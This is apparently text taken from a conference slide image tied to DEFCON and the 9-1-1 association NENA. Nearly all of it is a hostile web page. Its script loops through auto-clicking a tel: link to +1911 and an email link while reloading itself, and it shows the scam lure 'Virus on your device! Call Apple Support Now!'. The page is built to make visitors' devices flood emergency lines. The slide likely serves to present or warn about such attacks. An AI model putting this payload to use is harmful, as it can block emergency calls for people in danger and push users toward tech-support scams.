 DEFCON
<h1>LOLOLOLOLOLOLOLOLOL</h1>
<a href=“tel:+1911” id=“tel”></a>
<a href=“/cdn/cgi/l/email-protection#...
Virus on your device! Call Apple Support
Now!” id=“mail”></a>
<script type=“text/rocketscript”>
for(i=0;i<101001010100101010010;i++){
document.getElementById(“tel”).click();
document.getElementById(“mail”).click();
window.location = window.location;
}
</script>
NENA
THE 9-1-1 ASSOCIATION